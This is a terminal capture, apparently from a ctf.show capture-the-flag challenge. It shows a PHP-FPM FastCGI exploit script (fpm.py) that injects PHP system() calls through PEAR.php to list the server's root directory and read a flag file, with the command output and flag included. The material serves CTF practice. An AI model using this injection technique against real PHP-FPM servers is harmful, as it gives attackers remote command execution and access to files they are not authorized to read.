 ┌──(kali㉿kali)-[~/桌面]
└─$ python fpm.py pwn.challenge.ctf.show /usr/local/lib/php/PEAR.php -c "<?php system('ls /');?
>" -p 28226
X-Powered-By: PHP/7.3.22
Content-type: text/html; charset=UTF-8
bin
dev
etc
flagfile
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
┌──(kali㉿kali)-[~/桌面]
└─$ python fpm.py pwn.challenge.ctf.show /usr/local/lib/php/PEAR.php -c "<?php system('cat /fla
gfile');?>" -p 28226
X-Powered-By: PHP/7.3.22
Content-type: text/html; charset=UTF-8
ctfshow{29ef1636-65f9-4aa6-b26f-28bf484d435f}